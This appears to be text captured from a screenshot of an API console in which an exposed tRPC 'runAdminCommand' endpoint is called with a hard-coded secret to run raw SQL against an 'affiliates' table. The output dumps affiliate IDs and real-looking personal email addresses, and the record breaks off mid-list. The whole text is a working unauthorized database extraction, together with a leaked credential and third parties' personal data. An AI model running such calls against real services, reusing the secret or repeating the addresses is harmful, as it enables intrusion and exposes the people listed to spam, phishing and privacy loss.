 /api/trpc
Docs Settings
New Tab
await trpc.misc.runAdminCommand.mutate({
2 cmd: "prisma-query",
3 data: "SELECT id,mail from affiliates",
4 secret: "eEZJPfeWIzfXZG7Kgf11TXBOxmDyh8+r8VaPh8LTiUM="
5 })
{
message: 'admin-command [prisma-query]: prisma-query 0.05sec',
results: [
{
id: 943,
mail: ''
},
{
id: 957,
mail: ''
},
{
id: 538,
mail: '$$$$hooman.khatami@gmail.com'
},
{
id: 501,
mail: '1@gmail.com'
},
{
id: 919,
mail: '1planb4you@gmail.com'
},
{
id: 1301,
mail: '1uptradefx@gmail.com'
},
{
id: 989,
mail: '1x2wbet@gmail.com'
},
{
id: 1137,